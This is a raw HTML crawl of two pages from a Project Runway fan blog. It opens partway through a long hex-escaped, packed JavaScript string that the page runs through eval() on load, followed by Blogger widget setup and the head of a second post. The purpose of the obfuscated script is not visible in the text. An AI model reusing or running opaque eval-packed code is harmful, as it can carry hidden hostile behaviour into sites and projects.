c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47gAN8ZgmSku17bFdAIqpYB7r68A:1765957606097';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/161157887220542896/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '161157887220542896', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s72-c/p6.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s400/p6.jpg', 'pageName': 'Morgan: Bringing the Crazy.', 'pageTitle': 'Project Rungay: Morgan: Bringing the Crazy.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Morgan: Bringing the Crazy.', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s400/p6.jpg', 'url': 'https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 161157887220542896}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/11/go-nora.html
body_size: 29166
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/11/go-nora.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/4768553535985648849/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s400/pr5.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/11/go-nora.html' property='og:url'/>
<meta content='Go, Nora!' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/w1200-h630-p-k-no-nu/pr5.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Go, Nora! - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Go, Nora!' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/11/go-nora.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s400/pr5.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Go, Nora!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s400/pr5.jpg' name='twitter:image'/>
<meta content='Go, Nora!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
